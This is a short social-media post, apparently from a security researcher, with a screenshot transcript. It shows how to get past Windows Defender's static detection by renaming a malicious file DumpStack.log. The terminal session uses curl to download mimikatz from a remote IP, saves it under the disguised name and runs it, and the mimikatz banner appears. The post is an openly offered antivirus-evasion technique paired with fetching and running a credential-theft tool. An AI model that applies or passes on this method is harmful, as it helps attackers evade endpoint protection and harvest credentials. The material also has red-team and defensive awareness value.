 mr.d0x @mrd0x · Jan 6
Bypass Defender AV static detection:
If you name a malicious file DumpStack.log Defender doesn't scan it.
C:\Users\mr.d0x\Desktop>curl http://192.168.0.18:8888/mimi.exe -o mimi.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1323k  100 1323k    0     0  1323k      0  0:00:01 --:--:--  0:00:01 7697k
C:\Users\mr.d0x\Desktop>mimi.exe
The system cannot execute the specified program.
C:\Users\mr.d0x\Desktop>curl http://192.168.0.18:8888/mimi.exe -o DumpStack.log
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1323k  100 1323k    0     0  1323k      0  0:00:01 --:--:--  0:00:01 8486k
C:\Users\mr.d0x\Desktop>DumpStack.log
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #
42 1K 3.2K